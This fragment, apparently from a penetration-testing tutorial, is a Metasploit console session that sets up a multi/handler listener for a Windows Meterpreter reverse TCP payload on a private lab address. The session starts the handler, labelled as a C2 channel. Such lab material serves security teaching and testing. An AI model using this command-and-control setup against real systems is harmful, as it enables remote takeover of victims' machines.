 msf6 > use multi/handler
[*] Using configured payload windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter_reverse_tcp
PAYLOAD ⇒ windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.183
lhost ⇒ 192.168.1.183
msf6 exploit(multi/handler) > set lport 2626
lport ⇒ 2626
msf6 exploit(multi/handler) > run
C2-Channel...
[*] Started reverse TCP handler on 192.168.1.183:2626